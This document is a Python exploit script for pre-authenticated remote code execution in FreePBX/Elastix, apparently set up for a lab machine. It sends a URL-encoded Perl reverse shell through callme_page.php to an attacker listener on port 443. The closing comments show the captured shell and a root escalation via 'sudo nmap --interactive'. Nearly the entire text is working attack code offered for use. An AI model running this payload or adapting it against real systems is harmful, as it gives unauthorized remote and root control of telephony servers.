 #!/usr/bin/python
############################################################
# Exploit Title: FreePBX / Elastix pre-authenticated remote code execution exploit
# Google Dork: oy vey
# Date: March 23rd, 2012
# Author: muts, SSL update by Emporeo
# Version: FreePBX 2.10.0/ 2.9.0, Elastix 2.2.0, possibly others.
# Tested on: multiple
# CVE : notyet
# Blog post : http://www.offensive-security.com/vulndev/freepbx-exploit-phone-home/
# Archive Url : http://www.offensive-security.com/0day/freepbx_callmenum.py.txt
############################################################
# Discovered by Martin Tschirsich
# http://seclists.org/fulldisclosure/2012/Mar/234
# http://www.exploit-db.com/exploits/18649
############################################################
import urllib
import ssl
rhost="10.129.1.226"
lhost="10.10.14.83"
lport=443
extension="1000"
ssl._create_default_https_context = ssl._create_unverified_context
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0A
Data:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport
)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
print url
urllib.urlopen(url)
# On Elastix, once we have a shell, we can escalate to root:
# root@bt:~# nc -lvp 443
# listening on [any] 443 ...
# connect to [172.16.254.223] from voip [172.16.254.72] 43415
# id
# uid=100(asterisk) gid=101(asterisk)
# sudo nmap --interactive
# Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
# Welcome to Interactive Mode -- press h <enter> for help
# nmap> !sh
# id
# uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
~
"18650.py" 46L, 1872B 30,9 All
My